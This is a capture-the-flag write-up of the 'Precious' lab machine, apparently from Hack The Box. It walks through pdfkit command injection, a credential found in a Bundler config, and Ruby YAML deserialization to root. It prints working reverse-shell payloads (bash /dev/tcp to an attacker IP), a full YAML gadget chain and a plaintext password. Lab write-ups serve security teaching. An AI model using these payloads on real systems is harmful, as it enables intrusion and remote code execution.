Summary
Enumeration
Starting with a nmap full port scan to discover open ports:
sudo nmap -sC -sV -Pn -On enum/precious.nmap -v -p- 10.10.11.189
Open ports:
- 22 - SSH
- 80 - Web Server
Web application
The webapp allows to convert HTML pages into pdf files and the URL is controlled by the user.

I tried to connect to my host to see what kind of HTTP request the server was making:
$ sudo nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.16.19] from (UNKNOWN) [10.10.11.189] 54878
GET /aaa HTTP/1.1
Host: 10.10.16.19
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/602.1 (KHTML, like Gecko) wkhtmltopdf Version/10.0 Safari/602.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en-US,*

From the User-Agent header I know that wkhtmltopdf was used but I cannot find anything useful to exploit this version, so, I tried to convert a page to see the result. Checking the dev console on the generated PDF page I noted a log which contains the software and the version used (pdfkit v0.8.6)
Gain access
PdfKit RCE
PdfKit v0.8.6 is vulnerable to RCE (Vuln Description) if the URL contains a query parameter named name which contains a URL encoded char and a query string substitution shell command.
I used this url in the webapp input and I got back a reverse shell
http://example.com/?name=#{'%20`bash -c "bash -i >& /dev/tcp/10.10.16.19/9000 0>&1"`'}
$ nc -nvlp 9000
listening on [any] 9000 ...
connect to [10.10.16.19] from (UNKNOWN) [10.10.11.189] 46934
bash: cannot set terminal process group (679): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$
The shell was executed as ruby user. So I needed to escalate my privileges.
I checked the /etc/passwd file:
$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
henry:x:1000:1000:henry,,,:/home/henry:/bin/bash
ruby:x:1001:1001::/home/ruby:/bin/bash
Privilege Escalation to henry
The target user is henry. I checked services executed by this user but I didn’t found anything useful.
I started searching for credentials and in ruby’s home there was a file in .bundle/ with henry credentials.
$ cat /home/ruby/.bundle/config
---
BUNDLE_HTTPS://RUBYGEMS__ORG/: "henry:Q3c1AqGHtoI0aXAYFH"
Use this credentials to login in SSH as henry and grab user flag
Privilege Escalation to root
User henry can execute a specific ruby command as root:
$ sudo -l
User henry may run the following commands on precious:
(root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb
The file update_dependecies.rb read a yaml file in the pwd called dependencies.yml (an example is stored in /opt/sample)
Ruby YAML module load function is vulnerable to RCE: Vuln Description + PoC
Use this input in dependecies.yml to obtain a reverse shell as root:
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: "bash -c 'bash -i >& /dev/tcp/<myip>/9000 0>&1'"
method_id: :resolve
# On the box
$ sudo ruby /opt/update_dependencies.rb
...
# On my host
$ nc -nvlp 9000
listening on [any] 9000 ...
connect to [10.10.16.19] from (UNKNOWN) [10.10.11.189] 54586
root@precious:/root#
Now we can grab root flag!